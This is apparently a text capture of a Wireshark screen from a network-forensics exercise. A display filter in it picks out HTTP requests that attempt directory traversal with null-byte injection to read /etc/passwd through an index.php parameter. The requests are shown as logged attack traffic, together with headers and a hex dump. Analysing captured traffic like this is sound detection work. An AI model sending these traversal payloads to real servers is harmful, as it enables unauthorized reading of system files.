 project2.trace [Wireshark 1.12.8 (v1.12.8-0-g5b6e543 from master-1.12)]
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: http.request.full_uri contains "../../../" Expression... Clear Apply Save
No. Time Source Destination Protocol Length Info
4974 238.256068 42.9.203.117 159.79.22.194 HTTP 251 GET /icsc/index.php?p=../../../../../../../../../../../../etc/passwd%00 HTTP/1.1
4981 238.319105 42.9.203.117 159.79.22.194 HTTP 246 GET /index.php?p=../../../../../../../../../../../../etc/passwd%00 HTTP/1.1
4993 238.392024 42.9.203.117 159.79.22.194 HTTP 278 GET /icsc/ICSC09_Advance_Program.pdf/index.php?p=../../../../../../../../../../../../et
Frame 4974: 251 bytes on wire (2008 bits), 251 bytes captured (2008 bits)
Null/Loopback
Internet Protocol Version 4, Src: 42.9.203.117 (42.9.203.117), Dst: 159.79.22.194 (159.79.22.194)
Transmission Control Protocol, Src Port: 41520 (41520), Dst Port: 80 (80), Seq: 1, Ack: 1, Len: 195
Hypertext Transfer Protocol
GET /icsc/index.php?p=../../../../../../../../../../../../etc/passwd%00 HTTP/1.1\r\n
TE: deflate,gzip;q=0.3\r\n
Connection: TE, close\r\n
Host: icsc.icsi.berkeley.edu\r\n
User-Agent: libwww-perl/5.834\r\n
\r\n
[Full request URI: http://icsc.icsi.berkeley.edu/icsc/index.php?p=../../../../../../../../../../../../etc/passwd%00]
[HTTP request 1/1]
[Response in frame: 4991]
0000 02 00 00 00 45 00 00 f7 00 00 40 00 31 06 9d 71 ....E... ..@.1..q
0010 2a 09 cb 75 9f 4f 16 c2 a2 30 00 50 19 50 0e 38 *..u.O.. .0.P.P.8
0020 70 2d be 13 80 18 05 b4 cc 5c 00 00 01 01 08 0a p-...... .\......
0030 00 00 00 05 00 00 00 03 47 45 54 20 2f 69 63 73 ........ GET /ics
0040 63 2f 69 6e 64 65 78 2e 70 68 70 3f 70 3d 2e 2e c/index. php?p=..
File: "C:\Users\cchan\Desktop\project2.trac... Packets: 7408 · Displayed: 3 (0.0%) · Load time: 0:00.173 Profile: Default
Ask me anything
ENG
9:22 PM
10/20/2015